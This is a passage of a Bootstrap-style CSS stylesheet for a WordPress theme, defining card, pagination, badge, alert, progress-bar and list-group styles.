  background-image: url("data:image/svg+xml,%3csvg viewBox='0 0 30 30' xmlns='http://www.w3.org/2000/svg'%3e%3cpath stroke='rgba(255, 255, 255, 0.5)' stroke-width='2' stroke-linecap='round' stroke-miterlimit='10' d='M4 7h22M4 15h22M4 23h22'/%3e%3c/svg%3e"); }

.navbar-dark .navbar-text {
  color: rgba(255, 255, 255, 0.5); }
  .navbar-dark .navbar-text a {
    color: #fff; }
    .navbar-dark .navbar-text a:hover, .navbar-dark .navbar-text a:focus {
      color: #fff; }

.card, blockquote.wp-block-quote,
.wp-block-quote.is-style-large {
  position: relative;
  display: flex;
  flex-direction: column;
  min-width: 0;
  word-wrap: break-word;
  background-color: #fff;
  background-clip: border-box;
  border: 1px solid #e7eaf3;
  border-radius: 0.3125rem; }
  .card > hr, blockquote.wp-block-quote > hr, .wp-block-quote.is-style-large > hr {
    margin-right: 0;
    margin-left: 0; }
  .card > .list-group:first-child .list-group-item:first-child, blockquote.wp-block-quote > .list-group:first-child .list-group-item:first-child, .wp-block-quote.is-style-large > .list-group:first-child .list-group-item:first-child, .card > .list-group:first-child .wp-block-categories-list a:first-child, .wp-block-categories-list .card > .list-group:first-child a:first-child, blockquote.wp-block-quote > .list-group:first-child .wp-block-categories-list a:first-child, .wp-block-categories-list blockquote.wp-block-quote > .list-group:first-child a:first-child, .wp-block-quote.is-style-large > .list-group:first-child .wp-block-categories-list a:first-child, .wp-block-categories-list .wp-block-quote.is-style-large > .list-group:first-child a:first-child,
  .card > .list-group:first-child .wp-block-categories__list a:first-child, .wp-block-categories__list .card > .list-group:first-child a:first-child,
  blockquote.wp-block-quote > .list-group:first-child .wp-block-categories__list a:first-child, .wp-block-categories__list blockquote.wp-block-quote > .list-group:first-child a:first-child,
  .wp-block-quote.is-style-large > .list-group:first-child .wp-block-categories__list a:first-child, .wp-block-categories__list .wp-block-quote.is-style-large > .list-group:first-child a:first-child {
    border-top-left-radius: 0.3125rem;
    border-top-right-radius: 0.3125rem; }
  .card > .list-group:last-child .list-group-item:last-child, blockquote.wp-block-quote > .list-group:last-child .list-group-item:last-child, .wp-block-quote.is-style-large > .list-group:last-child .list-group-item:last-child, .card > .list-group:last-child .wp-block-categories-list a:last-child, .wp-block-categories-list .card > .list-group:last-child a:last-child, blockquote.wp-block-quote > .list-group:last-child .wp-block-categories-list a:last-child, .wp-block-categories-list blockquote.wp-block-quote > .list-group:last-child a:last-child, .wp-block-quote.is-style-large > .list-group:last-child .wp-block-categories-list a:last-child, .wp-block-categories-list .wp-block-quote.is-style-large > .list-group:last-child a:last-child,
  .card > .list-group:last-child .wp-block-categories__list a:last-child, .wp-block-categories__list .card > .list-group:last-child a:last-child,
  blockquote.wp-block-quote > .list-group:last-child .wp-block-categories__list a:last-child, .wp-block-categories__list blockquote.wp-block-quote > .list-group:last-child a:last-child,
  .wp-block-quote.is-style-large > .list-group:last-child .wp-block-categories__list a:last-child, .wp-block-categories__list .wp-block-quote.is-style-large > .list-group:last-child a:last-child {
    border-bottom-right-radius: 0.3125rem;
    border-bottom-left-radius: 0.3125rem; }

.card-body {
  flex: 1 1 auto;
  padding: 1rem; }

.card-title {
  margin-bottom: 1rem; }

.card-subtitle {
  margin-top: -0.5rem;
  margin-bottom: 0; }

.card-text:last-child {
  margin-bottom: 0; }

.card-link:hover {
  text-decoration: none; }

.card-link + .card-link {
  margin-left: 1rem; }

.card-header {
  padding: 1rem 1rem;
  margin-bottom: 0;
  background-color: #fff;
  border-bottom: 1px solid #e7eaf3; }
  .card-header:first-child {
    border-radius: calc(0.3125rem - 1px) calc(0.3125rem - 1px) 0 0; }
  .card-header + .list-group .list-group-item:first-child, .card-header + .list-group .wp-block-categories-list a:first-child, .wp-block-categories-list .card-header + .list-group a:first-child,
  .card-header + .list-group .wp-block-categories__list a:first-child, .wp-block-categories__list .card-header + .list-group a:first-child {
    border-top: 0; }

.card-footer {
  padding: 1rem 1rem;
  background-color: #fff;
  border-top: 1px solid #e7eaf3; }
  .card-footer:last-child {
    border-radius: 0 0 calc(0.3125rem - 1px) calc(0.3125rem - 1px); }

.card-header-tabs {
  margin-right: -0.5rem;
  margin-bottom: -1rem;
  margin-left: -0.5rem;
  border-bottom: 0; }

.card-header-pills {
  margin-right: -0.5rem;
  margin-left: -0.5rem; }

.card-img-overlay {
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  padding: 1.25rem; }

.card-img {
  width: 100%;
  border-radius: calc(0.3125rem - 1px); }

.card-img-top {
  width: 100%;
  border-top-left-radius: calc(0.3125rem - 1px);
  border-top-right-radius: calc(0.3125rem - 1px); }

.card-img-bottom {
  width: 100%;
  border-bottom-right-radius: calc(0.3125rem - 1px);
  border-bottom-left-radius: calc(0.3125rem - 1px); }

.card-deck {
  display: flex;
  flex-direction: column; }
  .card-deck .card, .card-deck blockquote.wp-block-quote,
  .card-deck .wp-block-quote.is-style-large {
    margin-bottom: 15px; }
  @media (min-width: 576px) {
    .card-deck {
      flex-flow: row wrap;
      margin-right: -15px;
      margin-left: -15px; }
      .card-deck .card, .card-deck blockquote.wp-block-quote,
      .card-deck .wp-block-quote.is-style-large {
        display: flex;
        flex: 1 0 0%;
        flex-direction: column;
        margin-right: 15px;
        margin-bottom: 0;
        margin-left: 15px; } }

.card-group {
  display: flex;
  flex-direction: column; }
  .card-group > .card, .card-group > blockquote.wp-block-quote,
  .card-group > .wp-block-quote.is-style-large {
    margin-bottom: 15px; }
  @media (min-width: 576px) {
    .card-group {
      flex-flow: row wrap; }
      .card-group > .card, .card-group > blockquote.wp-block-quote,
      .card-group > .wp-block-quote.is-style-large {
        flex: 1 0 0%;
        margin-bottom: 0; }
        .card-group > .card + .card, .card-group > blockquote.wp-block-quote + .card, .card-group > .wp-block-quote.is-style-large + .card, .card-group > .card + blockquote.wp-block-quote, .card-group > blockquote.wp-block-quote + blockquote.wp-block-quote, .card-group > .wp-block-quote.is-style-large + blockquote.wp-block-quote,
        .card-group > .card + .wp-block-quote.is-style-large,
        .card-group > blockquote.wp-block-quote + .wp-block-quote.is-style-large,
        .card-group > .wp-block-quote.is-style-large + .wp-block-quote.is-style-large {
          margin-left: 0;
          border-left: 0; }
        .card-group > .card:not(:last-child), .card-group > blockquote.wp-block-quote:not(:last-child),
        .card-group > .wp-block-quote.is-style-large:not(:last-child) {
          border-top-right-radius: 0;
          border-bottom-right-radius: 0; }
          .card-group > .card:not(:last-child) .card-img-top, .card-group > blockquote.wp-block-quote:not(:last-child) .card-img-top, .card-group > .wp-block-quote.is-style-large:not(:last-child) .card-img-top,
          .card-group > .card:not(:last-child) .card-header,
          .card-group > blockquote.wp-block-quote:not(:last-child) .card-header,
          .card-group > .wp-block-quote.is-style-large:not(:last-child) .card-header {
            border-top-right-radius: 0; }
          .card-group > .card:not(:last-child) .card-img-bottom, .card-group > blockquote.wp-block-quote:not(:last-child) .card-img-bottom, .card-group > .wp-block-quote.is-style-large:not(:last-child) .card-img-bottom,
          .card-group > .card:not(:last-child) .card-footer,
          .card-group > blockquote.wp-block-quote:not(:last-child) .card-footer,
          .card-group > .wp-block-quote.is-style-large:not(:last-child) .card-footer {
            border-bottom-right-radius: 0; }
        .card-group > .card:not(:first-child), .card-group > blockquote.wp-block-quote:not(:first-child),
        .card-group > .wp-block-quote.is-style-large:not(:first-child) {
          border-top-left-radius: 0;
          border-bottom-left-radius: 0; }
          .card-group > .card:not(:first-child) .card-img-top, .card-group > blockquote.wp-block-quote:not(:first-child) .card-img-top, .card-group > .wp-block-quote.is-style-large:not(:first-child) .card-img-top,
          .card-group > .card:not(:first-child) .card-header,
          .card-group > blockquote.wp-block-quote:not(:first-child) .card-header,
          .card-group > .wp-block-quote.is-style-large:not(:first-child) .card-header {
            border-top-left-radius: 0; }
          .card-group > .card:not(:first-child) .card-img-bottom, .card-group > blockquote.wp-block-quote:not(:first-child) .card-img-bottom, .card-group > .wp-block-quote.is-style-large:not(:first-child) .card-img-bottom,
          .card-group > .card:not(:first-child) .card-footer,
          .card-group > blockquote.wp-block-quote:not(:first-child) .card-footer,
          .card-group > .wp-block-quote.is-style-large:not(:first-child) .card-footer {
            border-bottom-left-radius: 0; } }

.card-columns .card, .card-columns blockquote.wp-block-quote,
.card-columns .wp-block-quote.is-style-large {
  margin-bottom: 1rem; }

@media (min-width: 576px) {
  .card-columns {
    column-count: 3;
    column-gap: 1.25rem;
    orphans: 1;
    widows: 1; }
    .card-columns .card, .card-columns blockquote.wp-block-quote,
    .card-columns .wp-block-quote.is-style-large {
      display: inline-block;
      width: 100%; } }

.accordion > .card, .accordion > blockquote.wp-block-quote,
.accordion > .wp-block-quote.is-style-large {
  overflow: hidden; }
  .accordion > .card:not(:first-of-type) .card-header:first-child, .accordion > blockquote.wp-block-quote:not(:first-of-type) .card-header:first-child, .accordion > .wp-block-quote.is-style-large:not(:first-of-type) .card-header:first-child {
    border-radius: 0; }
  .accordion > .card:not(:first-of-type):not(:last-of-type), .accordion > blockquote.wp-block-quote:not(:first-of-type):not(:last-of-type),
  .accordion > .wp-block-quote.is-style-large:not(:first-of-type):not(:last-of-type) {
    border-bottom: 0;
    border-radius: 0; }
  .accordion > .card:first-of-type, .accordion > blockquote.wp-block-quote:first-of-type,
  .accordion > .wp-block-quote.is-style-large:first-of-type {
    border-bottom: 0;
    border-bottom-right-radius: 0;
    border-bottom-left-radius: 0; }
  .accordion > .card:last-of-type, .accordion > blockquote.wp-block-quote:last-of-type,
  .accordion > .wp-block-quote.is-style-large:last-of-type {
    border-top-left-radius: 0;
    border-top-right-radius: 0; }
  .accordion > .card .card-header, .accordion > blockquote.wp-block-quote .card-header, .accordion > .wp-block-quote.is-style-large .card-header {
    margin-bottom: -1px; }

.breadcrumb {
  display: flex;
  flex-wrap: wrap;
  padding: 0.75rem 1rem;
  margin-bottom: 0.5rem;
  list-style: none;
  background-color: transparent;
  border-radius: 0.3125rem; }

.breadcrumb-item + .breadcrumb-item {
  padding-left: 0.5rem; }
  .breadcrumb-item + .breadcrumb-item::before {
    display: inline-block;
    padding-right: 0.5rem;
    color: #97a4af;
    content: ">"; }

.breadcrumb-item + .breadcrumb-item:hover::before {
  text-decoration: underline; }

.breadcrumb-item + .breadcrumb-item:hover::before {
  text-decoration: none; }

.breadcrumb-item.active {
  color: #77838f; }

.pagination, ul.page-numbers {
  display: flex;
  padding-left: 0;
  list-style: none;
  border-radius: 0.3125rem; }

.page-link, ul.page-numbers > li > a,
ul.page-numbers > li > span, .hp-listing-dashboard .hp-pagination .page-numbers {
  position: relative;
  display: block;
  padding: 0.5rem 0.75rem;
  margin-left: 0;
  line-height: 1.25;
  color: #77838f;
  background-color: #fff;
  border: 0 solid #77838f; }
  .page-link:hover, ul.page-numbers > li > a:hover,
  ul.page-numbers > li > span:hover, .hp-listing-dashboard .hp-pagination .page-numbers:hover {
    z-index: 2;
    color: #377dff;
    text-decoration: none;
    background-color: rgba(55, 125, 255, 0.1);
    border-color: rgba(55, 125, 255, 0.1); }
  .page-link:focus, ul.page-numbers > li > a:focus,
  ul.page-numbers > li > span:focus, .hp-listing-dashboard .hp-pagination .page-numbers:focus {
    z-index: 2;
    outline: 0;
    box-shadow: 0 0 0 0.2rem rgba(55, 125, 255, 0.25); }

.page-item:first-child .page-link, ul.page-numbers > li:first-child .page-link, .page-item:first-child ul.page-numbers > li > a, ul.page-numbers > li:first-child ul.page-numbers > li > a,
.page-item:first-child ul.page-numbers > li > span,
ul.page-numbers > li:first-child ul.page-numbers > li > span, .page-item:first-child .hp-listing-dashboard .hp-pagination .page-numbers, .hp-listing-dashboard .hp-pagination .page-item:first-child .page-numbers, ul.page-numbers > li:first-child .hp-listing-dashboard .hp-pagination .page-numbers, .hp-listing-dashboard .hp-pagination ul.page-numbers > li:first-child .page-numbers {
  margin-left: 0;
  border-top-left-radius: 0.3125rem;
  border-bottom-left-radius: 0.3125rem; }

.page-item:last-child .page-link, ul.page-numbers > li:last-child .page-link, .page-item:last-child ul.page-numbers > li > a, ul.page-numbers > li:last-child ul.page-numbers > li > a,
.page-item:last-child ul.page-numbers > li > span,
ul.page-numbers > li:last-child ul.page-numbers > li > span, .page-item:last-child .hp-listing-dashboard .hp-pagination .page-numbers, .hp-listing-dashboard .hp-pagination .page-item:last-child .page-numbers, ul.page-numbers > li:last-child .hp-listing-dashboard .hp-pagination .page-numbers, .hp-listing-dashboard .hp-pagination ul.page-numbers > li:last-child .page-numbers {
  border-top-right-radius: 0.3125rem;
  border-bottom-right-radius: 0.3125rem; }

.page-item.active .page-link, ul.page-numbers > li.active .page-link, .page-item.active ul.page-numbers > li > a, ul.page-numbers > li.active ul.page-numbers > li > a,
.page-item.active ul.page-numbers > li > span,
ul.page-numbers > li.active ul.page-numbers > li > span, .page-item.active .hp-listing-dashboard .hp-pagination .page-numbers, .hp-listing-dashboard .hp-pagination .page-item.active .page-numbers, ul.page-numbers > li.active .hp-listing-dashboard .hp-pagination .page-numbers, .hp-listing-dashboard .hp-pagination ul.page-numbers > li.active .page-numbers {
  z-index: 1;
  color: #fff;
  background-color: #377dff;
  border-color: #377dff; }

.page-item.disabled .page-link, ul.page-numbers > li.disabled .page-link, .page-item.disabled ul.page-numbers > li > a, ul.page-numbers > li.disabled ul.page-numbers > li > a,
.page-item.disabled ul.page-numbers > li > span,
ul.page-numbers > li.disabled ul.page-numbers > li > span, .page-item.disabled .hp-listing-dashboard .hp-pagination .page-numbers, .hp-listing-dashboard .hp-pagination .page-item.disabled .page-numbers, ul.page-numbers > li.disabled .hp-listing-dashboard .hp-pagination .page-numbers, .hp-listing-dashboard .hp-pagination ul.page-numbers > li.disabled .page-numbers {
  color: #8c98a4;
  pointer-events: none;
  cursor: auto;
  background-color: #fff;
  border-color: #e7eaf3; }

.pagination-lg .page-link, .pagination-lg ul.page-numbers > li > a,
.pagination-lg ul.page-numbers > li > span, .pagination-lg .hp-listing-dashboard .hp-pagination .page-numbers, .hp-listing-dashboard .hp-pagination .pagination-lg .page-numbers {
  padding: 0.75rem 1.5rem;
  font-size: 1.25rem;
  line-height: 1.5; }

.pagination-lg .page-item:first-child .page-link, .pagination-lg ul.page-numbers > li:first-child .page-link, .pagination-lg .page-item:first-child ul.page-numbers > li > a, .pagination-lg ul.page-numbers > li:first-child ul.page-numbers > li > a,
.pagination-lg .page-item:first-child ul.page-numbers > li > span,
.pagination-lg ul.page-numbers > li:first-child ul.page-numbers > li > span, .pagination-lg .page-item:first-child .hp-listing-dashboard .hp-pagination .page-numbers, .hp-listing-dashboard .hp-pagination .pagination-lg .page-item:first-child .page-numbers, .pagination-lg ul.page-numbers > li:first-child .hp-listing-dashboard .hp-pagination .page-numbers, .hp-listing-dashboard .hp-pagination .pagination-lg ul.page-numbers > li:first-child .page-numbers {
  border-top-left-radius: 0.625rem;
  border-bottom-left-radius: 0.625rem; }

.pagination-lg .page-item:last-child .page-link, .pagination-lg ul.page-numbers > li:last-child .page-link, .pagination-lg .page-item:last-child ul.page-numbers > li > a, .pagination-lg ul.page-numbers > li:last-child ul.page-numbers > li > a,
.pagination-lg .page-item:last-child ul.page-numbers > li > span,
.pagination-lg ul.page-numbers > li:last-child ul.page-numbers > li > span, .pagination-lg .page-item:last-child .hp-listing-dashboard .hp-pagination .page-numbers, .hp-listing-dashboard .hp-pagination .pagination-lg .page-item:last-child .page-numbers, .pagination-lg ul.page-numbers > li:last-child .hp-listing-dashboard .hp-pagination .page-numbers, .hp-listing-dashboard .hp-pagination .pagination-lg ul.page-numbers > li:last-child .page-numbers {
  border-top-right-radius: 0.625rem;
  border-bottom-right-radius: 0.625rem; }

.pagination-sm .page-link, .pagination-sm ul.page-numbers > li > a,
.pagination-sm ul.page-numbers > li > span, .pagination-sm .hp-listing-dashboard .hp-pagination .page-numbers, .hp-listing-dashboard .hp-pagination .pagination-sm .page-numbers {
  padding: 0.25rem 0.5rem;
  font-size: 0.875rem;
  line-height: 1.5; }

.pagination-sm .page-item:first-child .page-link, .pagination-sm ul.page-numbers > li:first-child .page-link, .pagination-sm .page-item:first-child ul.page-numbers > li > a, .pagination-sm ul.page-numbers > li:first-child ul.page-numbers > li > a,
.pagination-sm .page-item:first-child ul.page-numbers > li > span,
.pagination-sm ul.page-numbers > li:first-child ul.page-numbers > li > span, .pagination-sm .page-item:first-child .hp-listing-dashboard .hp-pagination .page-numbers, .hp-listing-dashboard .hp-pagination .pagination-sm .page-item:first-child .page-numbers, .pagination-sm ul.page-numbers > li:first-child .hp-listing-dashboard .hp-pagination .page-numbers, .hp-listing-dashboard .hp-pagination .pagination-sm ul.page-numbers > li:first-child .page-numbers {
  border-top-left-radius: 0.25rem;
  border-bottom-left-radius: 0.25rem; }

.pagination-sm .page-item:last-child .page-link, .pagination-sm ul.page-numbers > li:last-child .page-link, .pagination-sm .page-item:last-child ul.page-numbers > li > a, .pagination-sm ul.page-numbers > li:last-child ul.page-numbers > li > a,
.pagination-sm .page-item:last-child ul.page-numbers > li > span,
.pagination-sm ul.page-numbers > li:last-child ul.page-numbers > li > span, .pagination-sm .page-item:last-child .hp-listing-dashboard .hp-pagination .page-numbers, .hp-listing-dashboard .hp-pagination .pagination-sm .page-item:last-child .page-numbers, .pagination-sm ul.page-numbers > li:last-child .hp-listing-dashboard .hp-pagination .page-numbers, .hp-listing-dashboard .hp-pagination .pagination-sm ul.page-numbers > li:last-child .page-numbers {
  border-top-right-radius: 0.25rem;
  border-bottom-right-radius: 0.25rem; }

.badge, .site-footer .widget .product-categories .count,
.site-footer .widget .woocommerce-widget-layered-nav-list .count {
  display: inline-block;
  padding: 0.25em 0.4em;
  font-size: 75%;
  font-weight: 500;
  line-height: 1;
  text-align: center;
  white-space: nowrap;
  vertical-align: baseline;
  border-radius: 0.3125rem;
  transition: all 0.2s ease-in-out; }
  @media (prefers-reduced-motion: reduce) {
    .badge, .site-footer .widget .product-categories .count,
    .site-footer .widget .woocommerce-widget-layered-nav-list .count {
      transition: none; } }
  a.badge:hover, .site-footer .widget .product-categories a.count:hover,
  .site-footer .widget .woocommerce-widget-layered-nav-list a.count:hover, a.badge:focus, .site-footer .widget .product-categories a.count:focus,
  .site-footer .widget .woocommerce-widget-layered-nav-list a.count:focus {
    text-decoration: none; }
  .badge:empty, .site-footer .widget .product-categories .count:empty,
  .site-footer .widget .woocommerce-widget-layered-nav-list .count:empty {
    display: none; }

.btn .badge, .btn .site-footer .widget .product-categories .count, .site-footer .widget .product-categories .btn .count,
.btn .site-footer .widget .woocommerce-widget-layered-nav-list .count, .site-footer .widget .woocommerce-widget-layered-nav-list .btn .count {
  position: relative;
  top: -1px; }

.badge-pill, .site-footer .widget .product-categories .count,
.site-footer .widget .woocommerce-widget-layered-nav-list .count {
  padding-right: 0.6em;
  padding-left: 0.6em;
  border-radius: 10rem; }

.badge-primary {
  color: #fff;
  background-color: #377dff; }
  a.badge-primary:hover, a.badge-primary:focus {
    color: #fff;
    background-color: #045cff; }
  a.badge-primary:focus, a.badge-primary.focus {
    outline: 0;
    box-shadow: 0 0 0 0.2rem rgba(55, 125, 255, 0.5); }

.badge-secondary {
  color: #fff;
  background-color: #77838f; }
  a.badge-secondary:hover, a.badge-secondary:focus {
    color: #fff;
    background-color: #5f6a74; }
  a.badge-secondary:focus, a.badge-secondary.focus {
    outline: 0;
    box-shadow: 0 0 0 0.2rem rgba(119, 131, 143, 0.5); }

.badge-success {
  color: #fff;
  background-color: #00c9a7; }
  a.badge-success:hover, a.badge-success:focus {
    color: #fff;
    background-color: #00967d; }
  a.badge-success:focus, a.badge-success.focus {
    outline: 0;
    box-shadow: 0 0 0 0.2rem rgba(0, 201, 167, 0.5); }

.badge-info {
  color: #1e2022;
  background-color: #00dffc; }
  a.badge-info:hover, a.badge-info:focus {
    color: #1e2022;
    background-color: #00b2c9; }
  a.badge-info:focus, a.badge-info.focus {
    outline: 0;
    box-shadow: 0 0 0 0.2rem rgba(0, 223, 252, 0.5); }

.badge-warning {
  color: #1e2022;
  background-color: #ffc107; }
  a.badge-warning:hover, a.badge-warning:focus {
    color: #1e2022;
    background-color: #d39e00; }
  a.badge-warning:focus, a.badge-warning.focus {
    outline: 0;
    box-shadow: 0 0 0 0.2rem rgba(255, 193, 7, 0.5); }

.badge-danger {
  color: #fff;
  background-color: #de4437; }
  a.badge-danger:hover, a.badge-danger:focus {
    color: #fff;
    background-color: #c22d20; }
  a.badge-danger:focus, a.badge-danger.focus {
    outline: 0;
    box-shadow: 0 0 0 0.2rem rgba(222, 68, 55, 0.5); }

.badge-light {
  color: #1e2022;
  background-color: #f8f9fa; }
  a.badge-light:hover, a.badge-light:focus {
    color: #1e2022;
    background-color: #dae0e5; }
  a.badge-light:focus, a.badge-light.focus {
    outline: 0;
    box-shadow: 0 0 0 0.2rem rgba(248, 249, 250, 0.5); }

.badge-dark {
  color: #fff;
  background-color: #1e2022; }
  a.badge-dark:hover, a.badge-dark:focus {
    color: #fff;
    background-color: #060707; }
  a.badge-dark:focus, a.badge-dark.focus {
    outline: 0;
    box-shadow: 0 0 0 0.2rem rgba(30, 32, 34, 0.5); }

.badge-white {
  color: #1e2022;
  background-color: #fff; }
  a.badge-white:hover, a.badge-white:focus {
    color: #1e2022;
    background-color: #e6e5e5; }
  a.badge-white:focus, a.badge-white.focus {
    outline: 0;
    box-shadow: 0 0 0 0.2rem rgba(255, 255, 255, 0.5); }

.badge-indigo {
  color: #fff;
  background-color: #2d1582; }
  a.badge-indigo:hover, a.badge-indigo:focus {
    color: #fff;
    background-color: #1e0e56; }
  a.badge-indigo:focus, a.badge-indigo.focus {
    outline: 0;
    box-shadow: 0 0 0 0.2rem rgba(45, 21, 130, 0.5); }

.jumbotron {
  padding: 2rem 1rem;
  margin-bottom: 2rem;
  background-color: #f8fafd;
  border-radius: 0.625rem; }
  @media (min-width: 576px) {
    .jumbotron {
      padding: 4rem 2rem; } }

.jumbotron-fluid {
  padding-right: 0;
  padding-left: 0;
  border-radius: 0; }

.alert, .no-comments {
  position: relative;
  padding: 0.75rem 1.25rem;
  margin-bottom: 1rem;
  border: 0 solid transparent;
  border-radius: 0.3125rem; }

.alert-heading {
  color: inherit; }

.alert-link {
  font-weight: 600; }

.alert-dismissible {
  padding-right: 3.75rem; }
  .alert-dismissible .close {
    position: absolute;
    top: 0;
    right: 0;
    padding: 0.75rem 1.25rem;
    color: inherit; }

.alert-primary {
  color: #1d4185;
  background-color: #d7e5ff;
  border-color: #c7dbff; }
  .alert-primary hr {
    border-top-color: #aecbff; }
  .alert-primary .alert-link {
    color: #142d5b; }

.alert-secondary {
  color: #3e444a;
  background-color: #e4e6e9;
  border-color: #d9dce0; }
  .alert-secondary hr {
    border-top-color: #cbcfd5; }
  .alert-secondary .alert-link {
    color: #272b2e; }

.alert-success {
  color: #006957;
  background-color: #ccf4ed;
  border-color: #b8f0e6; }
  .alert-success hr {
    border-top-color: #a3ecdf; }
  .alert-success .alert-link {
    color: #00362d; }

.alert-info {
  color: #007483;
  background-color: #ccf9fe;
  border-color: #b8f6fe; }
  .alert-info hr {
    border-top-color: #9ff3fe; }
  .alert-info .alert-link {
    color: #004750; }

.alert-warning, .no-comments {
  color: #856404;
  background-color: #fff3cd;
  border-color: #ffeeba; }
  .alert-warning hr, .no-comments hr {
    border-top-color: #ffe8a1; }
  .alert-warning .alert-link, .no-comments .alert-link {
    color: #533f03; }

.alert-danger {
  color: #73231d;
  background-color: #f8dad7;
  border-color: #f6cbc7; }
  .alert-danger hr {
    border-top-color: #f2b7b1; }
  .alert-danger .alert-link {
    color: #4a1713; }

.alert-light {
  color: #818182;
  background-color: #fefefe;
  border-color: #fdfdfe; }
  .alert-light hr {
    border-top-color: #ececf6; }
  .alert-light .alert-link {
    color: #686868; }

.alert-dark {
  color: #101112;
  background-color: #d2d2d3;
  border-color: #c0c1c1; }
  .alert-dark hr {
    border-top-color: #b3b4b4; }
  .alert-dark .alert-link {
    color: black; }

.alert-white {
  color: #858585;
  background-color: white;
  border-color: white; }
  .alert-white hr {
    border-top-color: #f2f2f2; }
  .alert-white .alert-link {
    color: #6c6b6b; }

.alert-indigo {
  color: #170b44;
  background-color: #d5d0e6;
  border-color: #c4bddc; }
  .alert-indigo hr {
    border-top-color: #b5acd3; }
  .alert-indigo .alert-link {
    color: #080418; }

@keyframes progress-bar-stripes {
  from {
    background-position: 1rem 0; }
  to {
    background-position: 0 0; } }

.progress {
  display: flex;
  height: 1rem;
  overflow: hidden;
  font-size: 0.75rem;
  background-color: #f8fafd;
  border-radius: 0.3125rem; }

.progress-bar {
  display: flex;
  flex-direction: column;
  justify-content: center;
  color: #fff;
  text-align: center;
  white-space: nowrap;
  background-color: #377dff;
  transition: width 0.6s ease; }
  @media (prefers-reduced-motion: reduce) {
    .progress-bar {
      transition: none; } }

.progress-bar-striped {
  background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-size: 1rem 1rem; }

.progress-bar-animated {
  animation: progress-bar-stripes 1s linear infinite; }
  @media (prefers-reduced-motion: reduce) {
    .progress-bar-animated {
      animation: none; } }

.media {
  display: flex;
  align-items: flex-start; }

.media-body {
  flex: 1; }

.list-group {
  display: flex;
  flex-direction: column;
  padding-left: 0;
  margin-bottom: 0; }

.list-group-item-action, .wp-block-categories-list a,
.wp-block-categories__list a {
  width: 100%;
  color: #77838f;
  text-align: inherit; }
  .list-group-item-action:hover, .wp-block-categories-list a:hover,
  .wp-block-categories__list a:hover, .list-group-item-action:focus, .wp-block-categories-list a:focus,
  .wp-block-categories__list a:focus {
    z-index: 1;
    color: #377dff;
    text-decoration: none;
    background-color: transparent; }
  .list-group-item-action:active, .wp-block-categories-list a:active,
  .wp-block-categories__list a:active {
    color: #377dff;
    background-color: transparent; }

.list-group-item, .wp-block-categories-list a,
.wp-block-categories__list a {
  position: relative;
  display: block;
  padding: 0.425rem 1.25rem;
  margin-bottom: -1px;
  background-color: #fff;
  border: 1px solid #e7eaf3; }
  .list-group-item:first-child, .wp-block-categories-list a:first-child,
  .wp-block-categories__list a:first-child {
    border-top-left-radius: 0.3125rem;
    border-top-right-radius: 0.3125rem; }
  .list-group-item:last-child, .wp-block-categories-list a:last-child,
  .wp-block-categories__list a:last-child {
    margin-bottom: 0;
    border-bottom-right-radius: 0.3125rem;
    border-bottom-left-radius: 0.3125rem; }
  .list-group-item.disabled, .wp-block-categories-list a.disabled,
  .wp-block-categories__list a.disabled, .list-group-item:disabled, .wp-block-categories-list a:disabled,
  .wp-block-categories__list a:disabled {
    color: #8c98a4;
    pointer-events: none;
    background-color: #fff; }
  .list-group-item.active, .wp-block-categories-list a.active,
  .wp-block-categories__list a.active {
    z-index: 2;
    color: #fff;
    background-color: #377dff;
    border-color: #377dff; }

.list-group-horizontal {
  flex-direction: row; }
  .list-group-horizontal .list-group-item, .list-group-horizontal .wp-block-categories-list a, .wp-block-categories-list .list-group-horizontal a,
  .list-group-horizontal .wp-block-categories__list a, .wp-block-categories__list .list-group-horizontal a {
    margin-right: -1px;
    margin-bottom: 0; }
    .list-group-horizontal .list-group-item:first-child, .list-group-horizontal .wp-block-categories-list a:first-child, .wp-block-categories-list .list-group-horizontal a:first-child,
    .list-group-horizontal .wp-block-categories__list a:first-child, .wp-block-categories__list .list-group-horizontal a:first-child {
      border-top-left-radius: 0.3125rem;
      border-bottom-left-radius: 0.3125rem;
      border-top-right-radius: 0; }
    .list-group-horizontal .list-group-item:last-child, .list-group-horizontal .wp-block-categories-list a:last-child, .wp-block-categories-list .list-group-horizontal a:last-child,
    .list-group-horizontal .wp-block-categories__list a:last-child, .wp-block-categories__list .list-group-horizontal a:last-child {
      margin-right: 0;
      border-top-right-radius: 0.3125rem;
      border-bottom-right-radius: 0.3125rem;
      border-bottom-left-radius: 0; }

@media (min-width: 576px) {
  .list-group-horizontal-sm {
    flex-direction: row; }
    .list-group-horizontal-sm .list-group-item, .list-group-horizontal-sm .wp-block-categories-list a, .wp-block-categories-list .list-group-horizontal-sm a,
    .list-group-horizontal-sm .wp-block-categories__list a, .wp-block-categories__list .list-group-horizontal-sm a {
      margin-right: -1px;
      margin-bottom: 0; }
      .list-group-horizontal-sm .list-group-item:first-child, .list-group-horizontal-sm .wp-block-categories-list a:first-child, .wp-block-categories-list .list-group-horizontal-sm a:first-child,
      .list-group-horizontal-sm .wp-block-categories__list a:first-child, .wp-block-categories__list .list-group-horizontal-sm a:first-child {
        border-top-left-radius: 0.3125rem;
        border-bottom-left-radius: 0.3125rem;
        border-top-right-radius: 0; }
      .list-group-horizontal-sm .list-group-item:last-child, .list-group-horizontal-sm .wp-block-categories-list a:last-child, .wp-block-categories-list .list-group-horizontal-sm a:last-child,
      .list-group-horizontal-sm .wp-block-categories__list a:last-child, .wp-block-categories__list .list-group-horizontal-sm a:last-child {
        margin-right: 0;
        border-top-right-radius: 0.3125rem;
        border-bottom-right-radius: 0.3125rem;
        border-bottom-left-radius: 0; } }

@media (min-width: 768px) {
  .list-group-horizontal-md {
    flex-direction: row; }
    .list-group-horizontal-md .list-group-item, .list-group-horizontal-md .wp-block-categories-list a, .wp-block-categories-list .list-group-horizontal-md a,
    .list-group-horizontal-md .wp-block-categories__list a, .wp-block-categories__list .list-group-horizontal-md a {
      margin-right: -1px;
      margin-bottom: 0; }
      .list-group-horizontal-md .list-group-item:first-child, .list-group-horizontal-md .wp-block-categories-list a:first-child, .wp-block-categories-list .list-group-horizontal-md a:first-child,
      .list-group-horizontal-md .wp-block-categories__list a:first-child, .wp-block-categories__list .list-group-horizontal-md a:first-child {
        border-top-left-radius: 0.3125rem;
        border-bottom-left-radius: 0.3125rem;
        border-top-right-radius: 0; }
